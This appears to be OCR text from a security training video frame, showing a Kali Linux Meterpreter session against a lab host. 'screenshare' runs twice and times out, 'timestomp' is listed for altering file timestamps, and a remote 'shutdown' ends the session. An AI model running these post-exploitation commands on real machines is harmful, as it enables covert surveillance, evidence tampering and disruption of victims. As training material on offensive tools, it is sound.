 Kali-Linux-2021.4a-virtualbox-amd64 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 63% 12:24
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
timestomp Manipulate file MACE attributes
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/HUkFvZsS.html
[*] Streaming...
[-] Error running command screenshare: Rex::TimeoutError Operation timed out.
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/FTtHLnTO.html
[*] Streaming...
^C[-] Error running command screenshare: Interrupt
Exiting due to channel error.
[GFX1-]: Receive IPC close with reason=AbnormalShutdown
Exiting due to channel error.
Exiting due to channel error.
Exiting due to channel error.
Interrupt
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 192.168.0.107 - Meterpreter session 1 closed. Reason: Died
www.infosectrain.com